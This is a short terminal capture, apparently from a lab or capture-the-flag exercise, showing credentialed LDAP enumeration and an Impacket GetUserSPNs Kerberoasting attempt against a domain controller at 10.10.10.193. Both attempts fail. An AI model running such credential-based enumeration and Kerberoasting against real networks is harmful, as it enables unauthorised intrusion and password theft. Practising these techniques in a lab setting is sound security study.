 ┌──(kali㉿kali)-[/tmp/fuse]
└─$ ldapsearch  -x  -h 10.10.10.193 -b 'dc=fabricorp,dc=local' -u svc-print  -w '$fab@s3Rv1ce$1'
# extended LDIF
#
# LDAPv3
# base <dc=fabricorp,dc=local> with scope subtree
# filter: (objectclass=*)
# requesting: svc-print
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A6C, comment: In order to perform this opera
 tion a successful bind must be completed on the connection., data 0, v3839
# numResponses: 1
┌──(kali㉿kali)-[/tmp/fuse]
└─$ GetUserSPNs.py -dc-ip 10.10.10.193 fabricorp.local/svc-print:'$fab@s3Rv1ce$1' -request
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
No entries found!